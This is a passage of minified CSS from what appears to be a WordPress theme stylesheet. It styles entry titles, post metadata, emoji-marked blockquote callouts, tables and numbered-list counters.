.8em}@media (min-width:576px){.entry-title,.page-title{font-size:32px;font-size:2rem;line-height:1.3}}@media (min-width:768px){.entry-title,.page-title{font-size:40px;font-size:2.5rem}}.entry-meta{margin-bottom:15px;color:#999;font-size:.8em;font-family:Roboto,Arial,"Helvetica Neue",Helvetica,sans-serif}.entry-meta a{color:#999}.entry-date{margin-right:20px}.entry-category{margin-right:20px}.entry-author{margin-right:20px}.meta-comments,.meta-views{white-space:nowrap}.meta-comments:before,.meta-views:before{position:relative;font-size:1rem;vertical-align:middle;margin-right:6px;top:-1px}.meta-comments{margin-right:20px}.meta-comments:before{content:"💭"}.article-wrap .meta-comments{cursor:pointer}.meta-views:before{content:"👁"}.entry-image--full-caption,.entry-image--standard-caption,.entry-image--wide-caption{position:relative;font-size:.75em;color:#666;text-align:center;margin-top:-20px}@media (min-width:768px){.entry-image--full-caption,.entry-image--standard-caption,.entry-image--wide-caption{margin-left:auto;margin-right:auto}}@media (min-width:768px){.entry-image--standard-caption{max-width:700px}.sidebar-none .entry-image--standard-caption{max-width:1190px}}@media (min-width:1200px){.entry-image--standard-caption{left:-230px}.sidebar-none .entry-image--standard-caption{left:0}}@media (min-width:1200px){.entry-image--full-caption,.entry-image--wide-caption{max-width:1200px;left:0}}@media (min-width:768px){.entry-image--full-caption{margin-top:-40px}}.entry-excerpt{font-size:1.3em;margin-bottom:2rem}.archive-description,.entry-content,.home-text{position:relative;font-size:16px;line-height:1.6;margin-bottom:3.5rem;word-wrap:break-word}.archive-description:after,.entry-content:after,.home-text:after{content:"";display:block;clear:both}@media (min-width:576px){.archive-description,.entry-content,.home-text{font-size:18px}}@media (min-width:768px){.archive-description,.entry-content,.home-text{font-size:20px}}.archive-description a,.entry-content a,.home-text a{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.archive-description a:hover,.entry-content a:hover,.home-text a:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}.archive-description .pseudo-link,.entry-content .pseudo-link,.home-text .pseudo-link{text-decoration:none;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,.1)),to(rgba(34,34,34,.1)));background-image:-o-linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-image:linear-gradient(rgba(34,34,34,.1),rgba(34,34,34,.1));background-repeat:repeat-x;background-size:100% 1px;background-position:0 100%;text-decoration:none;cursor:pointer}.archive-description .pseudo-link:hover,.entry-content .pseudo-link:hover,.home-text .pseudo-link:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(48,92,247,.3)),to(rgba(48,92,247,.3)));background-image:-o-linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3));background-image:linear-gradient(rgba(48,92,247,.3),rgba(48,92,247,.3))}.archive-description p,.entry-content p,.home-text p{margin:0 0 1.5em}.archive-description blockquote:not(.wpremark),.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark){font-style:italic;position:relative;margin:2em 0;padding-left:30px;border-left:2px solid #305cf7!important}.archive-description blockquote:not(.wpremark) p,.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p{margin:.75em 0}.archive-description blockquote:not(.wpremark) cite,.entry-content blockquote:not(.wpremark) cite,.home-text blockquote:not(.wpremark) cite{display:block;margin-top:1em;font-size:.9em}.archive-description blockquote:not(.wpremark).wp-block-quote,.entry-content blockquote:not(.wpremark).wp-block-quote,.home-text blockquote:not(.wpremark).wp-block-quote{border:none!important}.archive-description blockquote:not(.wpremark).wp-block-quote.is-large,.archive-description blockquote:not(.wpremark).wp-block-quote.is-style-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.archive-description blockquote:not(.wpremark).wp-block-quote.is-large p,.archive-description blockquote:not(.wpremark).wp-block-quote.is-style-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p{font-style:normal}.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-check,.archive-description blockquote:not(.wpremark).is-style-danger,.archive-description blockquote:not(.wpremark).is-style-info,.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).question,.archive-description blockquote:not(.wpremark).quote,.archive-description blockquote:not(.wpremark).thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-up,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).warning{padding:15px 20px 15px 65px!important;border-left:none!important}@media (min-width:768px){.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-check,.archive-description blockquote:not(.wpremark).is-style-danger,.archive-description blockquote:not(.wpremark).is-style-info,.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).question,.archive-description blockquote:not(.wpremark).quote,.archive-description blockquote:not(.wpremark).thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-up,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).warning{padding:20px 30px 20px 70px}}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).question:before,.archive-description blockquote:not(.wpremark).quote:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.archive-description blockquote:not(.wpremark).is-style-warning,.archive-description blockquote:not(.wpremark).warning,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning{background-color:#fff4d4;background:-webkit-gradient(linear,left top,right top,from(#fff4d4),to(#ffeadc));background:-o-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:linear-gradient(to right,#fff4d4 0,#ffeadc 100%)}.archive-description blockquote:not(.wpremark).is-style-warning:before,.archive-description blockquote:not(.wpremark).warning:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before{content:"❗";color:#f58128}.archive-description blockquote:not(.wpremark).is-style-question,.archive-description blockquote:not(.wpremark).question,.entry-content blockquote:not(.wpremark).is-style-question,.entry-content blockquote:not(.wpremark).question,.home-text blockquote:not(.wpremark).is-style-question,.home-text blockquote:not(.wpremark).question{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.archive-description blockquote:not(.wpremark).is-style-question:before,.archive-description blockquote:not(.wpremark).question:before,.entry-content blockquote:not(.wpremark).is-style-question:before,.entry-content blockquote:not(.wpremark).question:before,.home-text blockquote:not(.wpremark).is-style-question:before,.home-text blockquote:not(.wpremark).question:before{content:"❓";color:#3da2e0}.archive-description blockquote:not(.wpremark).danger,.archive-description blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.archive-description blockquote:not(.wpremark).danger:before,.archive-description blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before{content:"❌";color:#ff6547}.archive-description blockquote:not(.wpremark).check,.archive-description blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.archive-description blockquote:not(.wpremark).check:before,.archive-description blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before{content:"✅";color:#34bc58}.archive-description blockquote:not(.wpremark).info,.archive-description blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.archive-description blockquote:not(.wpremark).info:before,.archive-description blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before{content:"👆";color:#3da2e0}.archive-description blockquote:not(.wpremark).is-style-thumbs-up,.archive-description blockquote:not(.wpremark).thumbs-up,.entry-content blockquote:not(.wpremark).is-style-thumbs-up,.entry-content blockquote:not(.wpremark).thumbs-up,.home-text blockquote:not(.wpremark).is-style-thumbs-up,.home-text blockquote:not(.wpremark).thumbs-up{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.archive-description blockquote:not(.wpremark).is-style-thumbs-up:before,.archive-description blockquote:not(.wpremark).thumbs-up:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-up:before,.entry-content blockquote:not(.wpremark).thumbs-up:before,.home-text blockquote:not(.wpremark).is-style-thumbs-up:before,.home-text blockquote:not(.wpremark).thumbs-up:before{content:"👍";color:#34bc58}.archive-description blockquote:not(.wpremark).is-style-thumbs-down,.archive-description blockquote:not(.wpremark).thumbs-down,.entry-content blockquote:not(.wpremark).is-style-thumbs-down,.entry-content blockquote:not(.wpremark).thumbs-down,.home-text blockquote:not(.wpremark).is-style-thumbs-down,.home-text blockquote:not(.wpremark).thumbs-down{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.archive-description blockquote:not(.wpremark).is-style-thumbs-down:before,.archive-description blockquote:not(.wpremark).thumbs-down:before,.entry-content blockquote:not(.wpremark).is-style-thumbs-down:before,.entry-content blockquote:not(.wpremark).thumbs-down:before,.home-text blockquote:not(.wpremark).is-style-thumbs-down:before,.home-text blockquote:not(.wpremark).thumbs-down:before{content:"👎";color:#ff6547}.archive-description blockquote:not(.wpremark).is-style-quote,.archive-description blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote{background:#eff4f5;background:-webkit-gradient(linear,left top,right top,from(#eff4f5),to(#e8f4f5));background:-o-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:linear-gradient(to right,#eff4f5 0,#e8f4f5 100%)}.archive-description blockquote:not(.wpremark).is-style-quote:before,.archive-description blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before{content:"❝";color:#9ca9c7}.archive-description .mark,.archive-description mark,.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark{background-color:#ffff8e}.archive-description table,.entry-content table,.home-text table{width:100%;margin:1.5em 0;border:1px solid #eee;border-spacing:0;border-collapse:collapse;font-size:.9em}.archive-description table td,.archive-description table th,.entry-content table td,.entry-content table th,.home-text table td,.home-text table th{border:1px solid #eee;padding:.5em}.archive-description table th,.entry-content table th,.home-text table th{text-align:left;background:#f7f7f7}.archive-description .table-responsive,.entry-content .table-responsive,.home-text .table-responsive{margin:1.5em 0}.archive-description ol,.archive-description ul,.entry-content ol,.entry-content ul,.home-text ol,.home-text ul{padding:0;margin:0;list-style:none;margin-top:1.5em;margin-bottom:2em}.archive-description ol li,.archive-description ul li,.entry-content ol li,.entry-content ul li,.home-text ol li,.home-text ul li{position:relative}.archive-description ul.wp-block-list li,.archive-description ul:not([class]) li,.entry-content ul.wp-block-list li,.entry-content ul:not([class]) li,.home-text ul.wp-block-list li,.home-text ul:not([class]) li{padding-left:2.5rem;margin-bottom:.8em}.archive-description ul.wp-block-list li:before,.archive-description ul:not([class]) li:before,.entry-content ul.wp-block-list li:before,.entry-content ul:not([class]) li:before,.home-text ul.wp-block-list li:before,.home-text ul:not([class]) li:before{content:"";position:absolute;top:.6em;left:0;display:inline-block;width:.7rem;height:.5rem;background:#305cf7}.archive-description ul.wp-block-list li ul li:before,.archive-description ul:not([class]) li ul li:before,.entry-content ul.wp-block-list li ul li:before,.entry-content ul:not([class]) li ul li:before,.home-text ul.wp-block-list li ul li:before,.home-text ul:not([class]) li ul li:before{width:.5rem;background:#666}.archive-description ol.wp-block-list,.archive-description ol:not([class]),.entry-content ol.wp-block-list,.entry-content ol:not([class]),.home-text ol.wp-block-list,.home-text ol:not([class]){counter-reset:section}.archive-description ol.wp-block-list li,.archive-description ol:not([class]) li,.entry-content ol.wp-block-list li,.entry-content ol:not([class]) li,.home-text ol.wp-block-list li,.home-text ol:not([class]) li{padding-left:4.5rem;margin-bottom:2em}.archive-description ol.wp-block-list li:before,.archive-description ol:not([class]) li:before,.entry-content ol.wp-block-list li:before,.entry-content ol:not([class]) li:before,.home-text ol.wp-block-list li:before,.home-text ol:not([class]) li:before{counter-increment:section;content:counter(section);position:absolute;top:-.5em;left:0;width:50px;height:50px;padding-top:.5em;font-size:18px;font-weight:700;text-align:center;border:2px solid #305cf7;border-radius:50%}.archive-description ol.wp-block-list li ol,.archive-description ol:not([class]) li ol,.entry-content ol.wp-block-list li ol,.entry-content ol:not([class]) li ol,.home-text ol.wp-block-list li ol,.home-text ol:not([class]) li ol{margin-top:.8em;margin-bottom:.8em}.archive-description ol.wp-block-list li ol>li,.archive-description ol:not([class]) li ol>li,.entry-content ol.wp-block-list li ol>li,.entry-content ol:not([class]) li ol>li,.home-text ol.wp-block-list li ol>li,.home-text ol:not([class]) li ol>li{padding-left:4.8rem;margin-bottom:.8em}.archive-description ol.wp-block-list li ol>li:before,.archive-description ol:not([class]) li ol>li:before,.entry-content ol.wp-block-list li ol>li:before,.entry-content ol:not([class]) li ol>li:before,.home-text ol.wp-block-list li ol>li:before,.home-text ol:not([class]) li ol>li:before{counter-increment:section;content:counters(section, ".") ".";top:0;width:auto;height:auto;padding-top:.2em;border:none}.archive-description ol.wp-block-list li ol>li ol>li,.archive-description ol:not([class]) li ol>li ol>li,.entry-content ol.wp-block-list li ol>li ol>li,.entry-content ol:not([class]) li ol>li ol>li,.home-text ol.wp-block-list li ol>li ol>li,.home-text ol:not([class]) li ol>li ol>li{padding-left:3.4rem}.archive-description ol.wp-block-list li ol>li ol>li ol>li,.archive-description ol:not([class]) li ol>li ol>li ol>li,.entry-content ol.wp-block-list li ol>li ol>li ol>li,.entry-content ol:not([class]) li ol>li ol>li ol>li,.home-text ol.wp-block-list li ol>li ol>li ol>li,.home-text ol:not([class]) li ol>li ol>li ol>li{padding-left:4.4rem}.archive-description ol[start="1"],.entry-content ol[start="1"],.home-text ol[start="1"]{counter-reset:section 0}.archive-description ol li[value="1"],.entry-content ol li[value="1"],.home-text ol li[value="1"]{counter-reset:section 0}.archive-description ol[start="2"],.entry-content ol[start="2"],.home-text ol[start="2"]{counter-reset:section 1}.archive-description ol li[value="2"],.entry-content ol li[value="2"],.home-text ol li[value="2"]{counter-reset:section 1}.archive-description ol[start="3"],.entry-content ol[start="3"],.home-text ol[start="3"]{counter-reset:section 2}.archive-description ol li[value="3"],.entry-content ol li[value="3"],.home-text ol li[value="3"]{counter-reset:section 2}.archive-description ol[start="4"],.entry-content ol[start="4"],.home-text ol[start="4"]{counter-reset:section 3}.archive-description ol li[value="4"],.entry-content ol li[value="4"],.home-text ol li[value="4"]{counter-reset:section 3}.archive-description ol[start="5"],.entry-content ol[start="5"],.home-text ol[start="5"]{counter-reset:section 4}.archive-description ol li[value="5"],.entry-content ol li[value="5"],.home-text ol li[value="5"]{counter-reset:section 4}.archive-description ol[start="6"],.entry-content ol[start="6"],.home-text ol[start="6"]{counter-reset:section 5}.archive-description ol li[value="6"],.entry-content ol li[value="6"],.home-text ol li[value="6"]{counter-reset:section 5}.archive-description ol[start="7"],.entry-content ol[start="7"],.home-text ol[start="7"]{counter-reset:section 6}.archive-description ol li[value="7"],.entry-content ol li[value="7"],.home-text ol li[value="7"]{counter-reset:section 6}.archive-description ol[start="8"],.entry-content ol[start="8"],.home-text ol[start="8"]{counter-reset:section 7}.archive-description ol li[value="8"],.entry-content ol li[value="8"],.home-text ol li[value="8"]{counter-reset:section 7}.archive-description ol[start="9"],.entry-content ol[start="9"],.home-text ol[start="9"]{counter-reset:section 8}.archive-description ol li[value="9"],.entry-content ol li[value="9"],.home-text ol li[value="9"]{counter-reset:section 8}.archive-description ol[start="10"],.entry-content ol[start="10"],.home-text ol[start="10"]{counter-reset:section 9}.archive-description ol li[value="10"],.entry-content ol li[value="10"],.home-text ol li[value="10"]{counter-reset:section 9}.archive-description ol[start="11"],.entry-content ol[start="11"],.home-text ol[start="11"]{counter-reset:section 10}.archive-description ol li[value="11"],.entry-content ol li[value="11"],.home-text ol li[value="11"]{counter-reset:section 10}.archive-description ol[start="12"],.entry-content ol[start="12"],.home-text ol[start="12"]{counter-reset:section 11}.archive-description ol li[value="12"],.entry-content ol li[value="12"],.home-text ol li[value="12"]{counter-reset:section 11}.archive-description ol[start="13"],.entry-content ol[start="13"],.home-text ol[start="13"]{counter-reset:section 12}.archive-description ol li[value="13"],.entry-content ol li[value="13"],.home-text ol li[value="13"]{counter-reset:section 12}.archive-description ol[start="14"],.entry-content ol[start="14"],.home-text ol[start="14"]{counter-reset:section 13}.archive-description ol li[value="14"],.entry-content ol li[value="14"],.home-text ol li[value="14"]{counter-reset:section 13}.archive-description ol[start="15"],.entry-content ol[start="15"],.home-text ol[start="15"]{counter-reset:section 14}.archive-description ol li[value="15"],.entry-content ol li[value="15"],.home-text ol li[value="15"]{counter-reset:section 14}.archive-description ol[start="16"],.entry-content ol[start="16"],.home-text ol[start="16"]{counter-reset:section 15}.archive-description ol li[value="16"],.entry-content ol li[value="16"],.home-text ol li[value="16"]{counter-reset:section 15}.archive-description ol[start="17"],.entry-content ol[start="17"],.home-text ol[start="17"]{counter-reset:section 16}.archive-description ol li[value="17"],.entry-content ol li[value="17"],.home-text ol li[value="17"]{counter-reset:section 16}.archive-description ol[start="18"],.entry-content ol[start="18"],.home-text ol[start="18"]{counter-reset:section 17}.archive-description ol li[value="18"],.entry-content ol li[value="18"],.home-text ol li[value="18"]{counter-reset:section 17}.archive-description ol[start="19"],.entry-content ol[start="19"],.home-text ol[start="19"]{counter-reset:section 18}.archive-description ol li[value="19"],.entry-content ol li[value="19"],.home-text ol li[value="19"]{counter-reset:section 18}.archive-description ol[start="20"],.entry-content ol[start="20"],.home-text ol[start="20"]{counter-reset:section 19}.archive-description ol li[value="20"],.entry-content ol li[value="20"],.home-text ol li[value="20"]{counter-reset:section 19}.archive-description ol[start="21"],.entry-content ol[start="21"],.home-text ol[start="21"]{counter-reset:section 20}.archive-description ol li[value="21"],.entry-content ol li[value="21"],.home-text ol li[value="21"]{counter-reset:section 20}.archive-description ol[start="22"],.entry-content ol[start="22"],.home-text ol[start="22"]{counter-reset:section 21}.archive-description ol li[value="22"],.entry-content ol li[value="22"],.home-text ol li[value="22"]{counter-reset:section 21}.archive-description ol[start="23"],.entry-content ol[start="23"],.home-text ol[start="23"]{counter-reset:section 22}.archive-description ol li[value="23"],.entry-content ol li[value="23"],.home-text ol li[value="23"]{counter-reset:section 22}.archive-description ol[start="24"],.entry-content ol[start="24"],.home-text ol[start="24"]{counter-reset:section 23}.archive-description ol li[value="24"],.entry-content ol li[value="24"],.home-text ol li[value="24"]{counter-reset:section 23}.archive-description ol[start="25"],.entry-content ol[start="25"],.home-text ol[start="25"]{counter-reset:section 24}.archive-description ol li[value="25"],.entry-content ol li[value="25"],.home-text ol li[value="25"]{counter-reset:section 24}.archive-description ol[start="26"],.entry-content ol[start="26"],.home-text ol[start="26"]{counter-reset:section 25}.archive-description ol li[value="26"],.entry-content ol li[value="26"],.home-text ol li[value="26"]{counter-reset:section 25}.archive-description ol[start="27"],.entry-content ol[start="27"],.home-text ol[start="27"]{counter-reset:section 26}.archive-description ol li[value="27"],.entry-content ol li[value="27"],.home-text ol li[value="27"]{counter-reset:section 26}.archive-description ol[start="28"],.entry-content ol[start="28"],.home-text ol[start="28"]{counter-reset:section 27}.archive-description ol li[value="28"],.entry-content ol li[value="28"],.home-text ol li[value="28"]{counter-reset:section 27}.archive-description ol[start="29"],.entry-content ol[start="29"],.home-text ol[start="29"]{counter-reset:section 28}.archive-description ol li[value="29"],.entry-content ol li[value="29"],.home-text ol li[value="29"]{counter-reset:section 28}.archive-description ol[start="30"],.entry-content ol[start="30"],.home-text ol[start="30"]{counter-reset:section 29}.archive-description ol li[value="30"],.entry-content ol li[value="30"],.home-text ol li[value="30"]{counter-reset:section 29}.archive-description ol[start="31"],.entry-content ol[start="31"],.home-text ol[start="31"]{counter-reset:section 30}.archive-description ol li[value="31"],.entry-content ol li[value="31"],.home-text ol li[value="31"]{counter-reset:section 30}.archive-description ol[start="32"],.entry-content ol[start="32"],.home-text ol[start="32"]{counter-reset:section 31}.archive-description ol li[value="32"],.entry-content ol li[value="32"],.home-text ol li[value="32"]{counter-reset:section 31}.archive-description ol[start="33"],.entry-content ol[start="33"],.home-text ol[start="33"]{counter-reset:section 32}.archive-description ol li[value="33"],.entry-content ol li[value="33"],.home-text ol li[value="33"]{counter-reset:section 32}.archive-description ol[start="34"],.entry-content ol[start="34"],.home-text ol[start="34"]{counter-reset:section 33}.archive-description ol li[value="34"],.entry-content ol li[value="34"],.home-text ol li[value="34"]{counter-reset:section 33}.archive-description ol[start="35"],.entry-content ol[start="35"],.home-text ol[start="35"]{counter-reset:section 34}.archive-description ol li[value="35"],.entry-content ol li[value="35"],.home-text ol li[value="35"]{counter-reset:section 34}.archive-description ol[start="36"],.entry-content ol[start="36"],.home-text ol[start="36"]{counter-reset:section 35}.archive-description ol li[value="36"],.entry-content ol li[value="36"],.home-text ol li[value="36"]{counter-reset:section 35}.archive-description ol[start="37"],.entry-content ol[start="37"],.home-text ol[start="37"]{counter-reset:section 36}.archive-description ol li[value="37"],.entry-content ol li[value="37"],.home-text ol li[value="37"]{counter-reset:section 36}.archive-description ol[start="38"],.entry-content ol[start="38"],.home-text 